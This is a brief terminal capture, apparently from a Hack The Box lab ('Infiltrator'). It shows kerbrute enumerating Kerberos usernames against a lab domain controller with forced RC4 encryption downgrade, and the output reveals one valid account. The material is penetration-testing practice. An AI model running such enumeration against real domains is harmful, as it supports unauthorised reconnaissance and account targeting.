 ❯❯ /home/h4z4rd0u5/HTB/Insane/Infiltrator : kerbrute -d $DOMAIN --dc $IP userenum ./possible_users_anarchy --downgrade
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 06/04/25 - Ronnie Flathers @ropnop
2025/06/04 19:19:17 >  Using downgraded encryption: arcfour-hmac-md5
2025/06/04 19:19:17 >  Using KDC(s):
2025/06/04 19:19:17 >   10.10.11.31:88
2025/06/04 19:19:17 >  [!] d.anderson@infiltrator.htb - KRB Error: (14) KDC_ERR_ETYPE_NOSUPP KDC has no support for encryption type
2025/06/04 19:19:18 >  [+] VALID USERNAME:       o.martinez@infiltrator.htb
2025/06/04 19:19:18 >  Done! Tested 26 usernames (1 valid) in 0.730 seconds